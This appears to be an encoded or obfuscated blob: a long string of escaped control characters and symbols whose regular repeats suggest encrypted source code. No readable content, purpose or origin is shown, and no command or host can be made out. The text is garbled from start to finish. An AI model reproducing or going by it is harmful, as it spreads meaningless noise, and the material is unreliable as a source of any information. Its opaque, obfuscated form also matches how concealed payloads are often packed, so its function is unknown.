qX\b]vY!\"3UW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/wB\u000e](B3\u001a\u0016\u0011@\u0016n00\u001bn\u000b\rJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001bn\n-]\u0012\u001d@\u0016\u001cB\u003C\u0003\u001cZ8\u000e%00\u001bn\u000b@\u0010yBW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/n[$\u001b\u0026\/\u003C]1\t2!0B2D\nB\u0000\u0014n\u0005\u0006]3\f+JnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0Y9(\n-!1\t2]\u0012B\u001e\/v\u003E@E\u001d?\u0012]uB3]\u001cB8\u001bnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026B-!1\t2]\u0012B\u001e\/v2[\u0015)\u0026@G%?@N1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026\/\u003C\u0002%B2!0B2E\n\u001e\b\u0019\u0016\u0011\bE\u003C\u001b0\/\rUH^\u0019S`WdHJ\u0001%\u001aJ( \u0003\u001e\u0026\bHWWlEYWoHY^bJWdH\f\u00186HB\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i[SWoHYNmSJ(\u0000\u000e=\u001fdTJ(\u0005\u00022=\u0001\u0010+\u0002\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]1B0D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdH\u0003\u0011d@\u001e\u000e4\r\u0005\u0011d\u001f\u0003\u0019 \u0007\u001d,\u001b)\u0000\/\u000e-\u001261353\"?\u0002*\u0019HKJyH5!\u001c\u0005\r5\/\u0002\u003E_f\f@ q\u00030]\u0013B0\u0007\u0026\u0005@!n\u0003H^dNLW3\u0001\u0004\u0013+\u001f1(\u0005\u00022=\u0001\u0010+\u0002\u001f7.\u0011\u0013\u00007*mH\u0011}dHJWdHJWdHJW\u001b\f\u0001\u0003\u0015$JJd@GDqHAWt\u0010XCmS`WdHJWdHJWdHJ\u00156\r\u000b\u001cbJWdHJWdH\u0017}dHJW9S`WdHJ\u001e\"HB( \u0003\u001e\u0026\bHWJyHBZpQJ\\d\\S^dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]).X\u0016\u0013\f\u0002\u0013n\/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n\u0005\u003C\u0002n2@0nQ\u0013]fA7WyUWW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H%nZ@Nn\u001e0En\u0010@\u001b\u000e\u003C#\u0000\u0017?_\u001dn$\rJyJC^d\u0013`WdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u0010\u0003\u0010\n0\u001b\u0007-@CW?bJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0006\u0002\u001eYS\r\u001e?@Bn\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\fNHJWdHJWdHJWdHJWd\u0001\fWl7\u003C\/)\u000f(\u001c.\u003CBU\u0015BX]}\u001c\t]\f\"\u0006\u0014w\u0026\u001a\u0015nZ_# B\"]\u000e\u00043]\u0013BZ]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd7\u003C\/)\u000f(\u001c.\u003CBU\u001e\u0005\u003CG\u001dZ\r]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015\u0003Q@\u001d\u001d08\u0007n\n@EpU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u000e\u001e\u000e0}\u0002\bE3UH^\u0019HWJyH5!\u001c\u0005\r5\/\u0002\u003E_f\t\"]\u0016X\t?\t\u0004'E\u0001BW]fACW?bJWdHJWdHJWdHJWdHJWdHB\u00111\u0006\t\u0003-\u0007\u0004_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u003C\/+\u001d-WyH1*bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}B\u0000\u0013n?[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.w\"\u0006.\u001c:@\u001b\u0016?\u0012\u001b\u0026?\u003C\u0002 )WJnJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ,\u0002 \u0005,]\u003EJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u0010!\u0004\u001e\u003E6:JJd78=\u000b\u0003',\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-v\u003EZ\u0026nZS\u0002 B-!pB\u000e]\u0005UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000eE\u0012\u00010]v\u001fWUmAJ\u000b8H5%\u000e'\u0001:\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX!t9@E}\u001d\u000e]\u0003\u003E^] )W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001e0\u0002\u0000\u001e0 ]4\n=!n\u001d\u000e0\u0002\u001b\u0026\/ \u0004@.)B\u000e\u0004fACLNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J(\u00139\u0010\u0013\u0000@5!1\u000f\u0019 \u0026DJ(\t\u001f0\u0010\u0014!\u0012^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u00130#\u0015\bHWW\u000b\n\u0000\u0012'\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0En\u003EZ]\u0010[\u000e\u0002\u0011  \u0001'\/\u003C\u000e B\"\u001b\u000b1@ u\u0004@\u00143BW]yJC*l'\b\u001d!\u000b\u001e,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-nZ\u003CG\u0011  \u0001 \/SG!0(\u001bn\u003CX]\u001dUH^\u0019@5!1\u000f\u0019 \u0026ACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZvYJ\\dZ[^H53\"?\u0002WxH5 \u001c!\b;\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026B-]\u0012B\u001f-n[8\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7=\/\r\n\u0026,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!\u003E\t+JyBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E\u001f\u00107?\b,\u001b\"\t\u0002%5`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\u000b\u000b\u0003'\u0000J_\u001b\u001e\u0001\u0013-\r?^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012B\u0010]%B+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJW\u001b?;\r ,B\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n@\u001a\u0002BX]%?@\u0013,B\u000e]\u0003Q\u0013Um5FW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015#BW]yJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000\u000e0nQ\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0n\u0010[-v\u0004\u001f\u0014n\u001fWJnJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016n?\u000e\u001f \/@N=JC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012]u2X\u001b1\u000b\u001d]yBWUm51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0003\u003E\u001f]\u001e[@%n\u0007H^\u0019AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7'\u0015\u0000\u00180\u0015\u000e\u000eJJd37LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZq^J\\d]\\^H53\"?\u0002WxH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000@\u0013\u0003Q\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CB[-nZ\u0006\u0002n\u000b\u001dJnUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\n-!12@D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5 \u001c!\b;dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071v\t=\u0013,\f-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000fnY0]v\u0004@\u0002'\u001f@JnUH^\u0019353\"?\u0002*bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001f\u000e\u0007?\u0011dUJ,\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b\t\u001d \u001e19\r-HWWlE[NdCJF}AQW\u001b\t\u001d \u001e19\r-HVW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b0\u0012B\u001f]\u001eBY]\u0016\u0007H^\u0019SJ(%\u001f=-\u001d;\u0010\u001eoCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001c\b\r\u0007?\u0003HWW\u001b?2\u003E\u0026$1(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(,\"\u0005\"\"35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012@\u0016\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001e\u000e4\rHMd7\u0001;!\u0005\"0\u001f7\u003C\/)\u000f(\u001c.\u003CBU  \u0006\u0000\u001e9WJfA7[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u000e\u00127\u000b\u0018\u001e4\u001c\u0003\u0018*JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\/\u003C\rn1Y=4\u000b\"%4B\b]v\\WUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001b\u001f\u0011\"\u0001\u0012\u00127JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014w\u003E\u0007-)B\u0006]p22:yBH^\u0019bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7'\u0015\u0000\u00180\u0015\u000e\u000e1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012@\u0016n)W]yBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002\u001c0\u0026nUWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\f\u000f\u0004'\u001a\u0003\u00070\u0001\u0005\u0019fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2-]\u0012\u00123Dn\"\u001a\u0014\fB8]4\nXCyBH^\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\"\u0001\u0006\u0012*\t\u0007\u0012fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2\u0007\u001b7B0]\u0013B_\u001f\u0026B=]\u0011BWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0005\u0003\u001a!\u003C\u0013\u0007!\u001bHMd7\u0002=+=\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012\u000b6yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u000fWJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0003HMd7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012F\u001eZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5:\u0026,\u001a-\u0026\"\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU' @!\u003EB\u000b6yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\n@\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CY@-nZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5!\u001c\u0005\r5\/\u0002\u003E_f\n\u0007N129\"=%@0nQ@\u000e\u000eB\u003E]\r\u001f3\u001a\u003C\u001e@.v\u001c\u0006-\u0005U@JfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u001c\u0000$\/\u0001\u001c#\u0015@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!n\u0012@\u0016n)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u0026\u0012\r\u000f#\u001c\u0012W{H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,\u0003\u001eB;JyJC*d\u0014\u0016W*\u001d\u0006\u001bhbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0011!\t\u001e\u00026\r\u0019U~H+\u00056\t\u0013,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-*\"\u001c\u0015\u0015U@JfA7_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eB\u0007!,\f@?\u0012B\u0013-n0'JnJC*mD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU(\u0001\u0007\u001e0\u001bHMd7\b\r#\u0010\r\u0003\u003C35!\u001c\u0005\r5\/\u0002\u003E_f\n-\u001bn\u001c\u000b]\u001c:\u0010Um5J\u000b8H\u0004\u0002(\u0004`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\ndRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b])QZ]\u000eB\u003E\u003E31@\/\u001eB\u0002]%?\u0012\u001f\u001d\u0005@\u000f(JC}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d78- #\u0013\u001bl7#\r\t\u001f#\"mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\r%)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u000e\u0011\bD\r\u0004']v-\u0006:.)W]fAJ\\d7#\r\t\u001f#\"NHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}NHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u001f\u0019'\u001c\u0003\u0018*H52!+%_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\rn\t+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026B\r]yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006B[UmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H#(B\u003C:\u0010)WJfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b0\u00012\u0014\u0004,_\u001b!\u0026\u0007\f9CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH5 \u0015\u0012\u000e3l7#;4 ;[d7\u003C\/)\u000f(\u001c.\u003CBU \u001fWJfACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u0003#\u0011\/)WyH5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX]\u0012X8\/,BZ]\u001eB=]qB\u0010\u0016\u0013Q\u001f]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!t\u003E)%nX@\u000fn\u000e00\u0012\u0001\u000e  \u000e\t\u001a\u0012\u001d00n\u003E\u0013-n0 \u0011%B=B)\n\u001dJyJC^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@5\u001e\u0010=-4mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u000e\u0005\u001a5#JJd35!\u001c\u0005\r5\/\u0002\u003E_f\u003E?Bn\u0026;!\n$8\"\u0016\u000e\u003C]\/\u003E%%\u0001Q9\/u\f,\u0026\/B\u000e]\tJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u0012=_]\n9@!n\u0026\u0026%n=8]\"=@\u001c\u0012B%]\u0016-\u003C$n:\u003C]\u000e\u000e\u003CG\u0012B)%tB\u001dJfA7LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|]J\\dP_^H53\"?\u0002WxH5\u0011+\u0005\u001b\u003C\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]12@Dn:@\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7\f\u0018)\u0019!,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012\u000b]\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2+JyJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0001U~H5='\u001d\u000b[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eZ\u003C]t=-1n\u00113]\u0013Y\u0006\u0013\u0003\u003E\u0013Um5B(-\u003C?0\u000735='\u001d\u000b*mbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W'\t\u001e\u0014,HB(2\u0003\u000e\u001e!=CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b@?\u0012\u0012\u000b6yBWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2@6nUWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b=\u001b\/\/\u000e\u0012\u0002lAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\"!\u003E\t+]yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\f@\u0000yBWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.nZS\u0002 \/\u003CC )WJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001eHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005@N12@\u0026nUWUmbJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J()\u00008\u001e6\r0_\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\f\u0000\u00120JJdJHLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ}_J\\dQ]^H53\"?\u0002WxH5\u0000.\"8\u00125\u0011-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015n\/@!12Y%n\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u00113\u003E2WoUJ_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmHAW\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003353\"?\u0002*\u001f7\u003C\/)\u000f(\u001c.\u003CBU \/S#n\f\"=4B\b])\u000b@JfA7_t\u0010[GmA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u0010\u001a.vB?JfA7_i@GDpHAWw^C^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001a\u000f\u00031\u001a\u0004W\u001b\u000e\u001d!\u001cS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u00198\u000f\u0014-)\u001al7\u001a\u0015#!\u0026\u000fmH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b#+;\u0010HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@GCsHAWp_CLd7.\u0011\u0013\u0000JKd7\u001a\u0015#!\u0026\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/@!1B0Dn:\u0005]fA7Ld7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b#+;\u0010HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006@=2\n@\"\n\u00073\/\u000e,\b]v:\u0006Um5B(4\n\r\u003E\b\u00101(\u0000\u000e=\u001f\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d\u00068\u0001\u001d9WJfA7_\u001b#+;\u0010AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7.\r',\f_\u001b\u000e\u001d!\u001cDJ(\u0016\"%\u001c\tAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00015\u0002\u0001JJd7\u003C\/)\u000f(\u001c.\u003CBU\u001eZS\u0001!\u0005@B*\u000b=%\u003E2\u0013]q\u0002@\u0015vBZJfAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0010(\u0011\u0014\u000e\u0000WyH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/S\u001d\u001dB2%4\nXCnU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u003E\u0002\u0014)\u0026\u0005Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012\u0001\tD\u0016\u0011\u000b]\u0013]\u0004Um5B_iPJ\\dQC^d\u0014\u0016W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u001c:\u001e=n\u003C$\u001c\u0026\u0006\u003C\u0004n\n@6yUH^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5